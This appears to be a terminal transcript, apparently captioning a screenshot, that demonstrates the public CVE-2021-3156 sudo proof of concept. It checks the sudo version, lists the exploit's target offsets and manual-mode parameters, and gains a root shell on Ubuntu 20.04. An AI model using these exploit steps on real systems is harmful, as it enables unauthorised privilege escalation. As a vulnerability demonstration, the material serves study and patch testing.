 bypass@ubuntu:~/CVE-2021-3156$ sudo --version
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
bypass@ubuntu:~/CVE-2021-3156$ id
uid=1000(bypass) gid=1000(bypass) groups=1000(bypass),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
bypass@ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
bypass@ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(bypass)
#
微信号: Bypass--